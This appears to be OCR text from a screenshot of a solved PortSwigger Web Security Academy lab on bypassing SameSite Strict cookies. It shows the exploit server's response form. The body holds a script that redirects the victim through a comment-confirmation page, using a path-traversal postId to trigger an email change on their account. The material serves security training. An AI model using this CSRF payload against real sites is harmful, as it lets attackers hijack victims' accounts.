 10.0.2.15
Disconnected
No target
100%
05:19 PM
Falsificación de solicitud en
SameSite Strict bypass via
Exploit Server: SameSite St
https://exploit-0a5300b904d87b93828ff59201d900bc.exploit-server.net
Bur
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a5300b904d87b93828ff59201d900bc.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0a6500d704747bd48259f62700fb0078.web-security-academy.net/post/comment/confirmation?postId=../my-account/change-
email?email=HACKERPRO%40poetswiggers.com%26submit=1";
</script>